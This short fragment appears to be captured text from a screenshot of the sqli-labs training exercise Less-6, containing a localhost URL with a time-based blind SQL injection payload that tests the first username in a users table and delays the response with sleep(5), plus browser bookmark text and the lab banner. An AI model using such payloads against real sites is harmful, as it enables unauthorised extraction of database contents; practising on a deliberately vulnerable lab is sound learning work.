 Less-6 Double Query- Double
127.0.0.1/sqllib/Less-6/?id=1"and%20if(left((select%20username%20from%20users%20order%20by%20id%20limit%200,1),4)=%27dumb%27,sleep(5),1)--+
应用 百度 淘宝 京东 天猫 苏宁易购 YouTube 地图 翻译 Sqli-labs闯关题1-... 知 Sqli labs系列-less-... sqli-labs第二关 详... SQL Injections sql报错注入：extr...
Welcome Dhakkan
SQLI DUMB SERIES-6